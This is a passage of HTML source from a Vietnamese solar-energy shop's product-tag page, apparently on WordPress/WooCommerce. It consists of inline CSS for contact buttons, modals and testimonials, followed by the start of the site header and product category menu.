    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://ecosolar.vn/wp-content/uploads/2026/01/Facebook_Messenger_logo_2025.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="archive tax-product_tag term-sofar-solar-6ktlmg2 term-351 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://nguonnangluong.vn/" class="custom-logo-link" rel="home"><img width="1206" height="345" src="https://nguonnangluong.vn/wp-content/uploads/2025/02/cropped-22.png" class="custom-logo" alt="Nguồn Năng Lượng" decoding="async" fetchpriority="high" srcset="https://nguonnangluong.vn/wp-content/uploads/2025/02/cropped-22.png 1206w, https://nguonnangluong.vn/wp-content/uploads/2025/02/cropped-22-768x220.png 768w, https://nguonnangluong.vn/wp-content/uploads/2025/02/cropped-22-600x172.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://nguonnangluong.vn/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-13833"><a href="https://nguonnangluong.vn/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
